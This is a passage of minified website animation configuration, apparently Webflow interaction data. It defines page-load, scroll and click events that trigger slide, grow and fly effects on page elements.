1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189020159f2},"e-584":{id:"e-584",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-184",affectedElements:{},playInReverse:!1,autoStopEventId:"e-585"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890201ba79},"e-586":{id:"e-586",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-587"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890202236b},"e-588":{id:"e-588",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-589"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902025386},"e-590":{id:"e-590",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-591"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890202a27c},"e-592":{id:"e-592",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-593"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890202d581},"e-594":{id:"e-594",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-595"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189020326c4},"e-596":{id:"e-596",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-597"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902035729},"e-598":{id:"e-598",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-599"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902049b95},"e-600":{id:"e-600",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-601"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890204c4e8},"e-602":{id:"e-602",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-603"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902052023},"e-604":{id:"e-604",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-605"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189020567c9},"e-606":{id:"e-606",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-607"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1890205dee5},"e-608":{id:"e-608",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-609"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902061140},"e-611":{id:"e-611",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-610"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18906964ee0},"e-615":{id:"e-615",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-614"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069a9046},"e-617":{id:"e-617",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-616"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069ad22f},"e-619":{id:"e-619",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-618"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069b2259},"e-621":{id:"e-621",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-620"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069b5f39},"e-623":{id:"e-623",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-622"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069b9522},"e-624":{id:"e-624",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1896276e091},"e-627":{id:"e-627",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-186",affectedElements:{},playInReverse:!1,autoStopEventId:"e-628"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189627ac65d},"e-629":{id:"e-629",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-186",affectedElements:{},playInReverse:!1,autoStopEventId:"e-630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189627c4f1d},"e-631":{id:"e-631",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-632"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189627c8f22},"e-633":{id:"e-633",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-634"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189627de8d0},"e-635":{id:"e-635",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-636"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189627e11de},"e-637":{id:"e-637",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-638"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189630e6f5b},"e-639":{id:"e-639",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-640"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189630ebfad},"e-641":{id:"e-641",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-642"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189630f2152},"e-642":{id:"e-642",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-641"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189630f2158},"e-643":{id:"e-643",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-644"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18963146e90},"e-644":{id:"e-644",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-643"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18963146e93},"e-645":{id:"e-645",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-646"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x18963b4c645},"e-647":{id:"e-647",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-648"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18963b58c47},"e-649":{id:"e-649",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-650"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x18963b5d126},"e-651":{id:"e-651",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-652"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x18964fa8ccb},"e-653":{id:"e-653",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18964fcaebf},"e-655":{id:"e-655",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-656"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18964fd6fca},"e-657":{id:"e-657",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-658"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8a5c0ef2-adf0-7ee3-79b3-7ae5a3949253",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8a5c0ef2-adf0-7ee3-79b3-7ae5a3949253",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1896501d923},"e-659":{id:"e-659",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SHRINK_EFFECT",instant:!1,config:{actionListId:"shrinkIn",autoStopEventId:"e-660"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|c639697d-41aa-e7f0-abb0-7c9662db631d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|c639697d-41aa-e7f0-abb0-7c9662db631d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1896502133e},"e-660":{id:"e-660",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growOut",autoStopEventId:"e-659"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|c639697d-41aa-e7f0-abb0-7c9662db631d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|c639697d-41aa-e7f0-abb0-7c9662db631d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x18965021370},"e-661":{id:"e-661",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-662"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|11795c37-8677-b468-c453-4d4b6912d5a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|11795c37-8677-b468-c453-4d4b6912d5a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18965023f95},"e-663":{id:"e-663",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLY_EFFECT",instant:!1,config:{actionListId:"flyInLeft",autoStopEventId:"e-664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1b8cf6dc-de21-c833-f109-cf241bfad007",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1b8cf6dc-de21-c833-f109-cf241bfad007",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x189650519de},"e-667":{id:"e-667",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8781d1e0-33f2-80de-b752-d18f87a4b8dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8781d1e0-33f2-80de-b752-d18f87a4b8dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x189650743fb},"e-669":{id:"e-669",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|011bde78-b23d-8b3e-1f5d-14d75dcbb5d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|011bde78-b23d-8b3e-1f5d-14d75dcbb5d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x18965077321},"e-671":{id:"e-671",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"g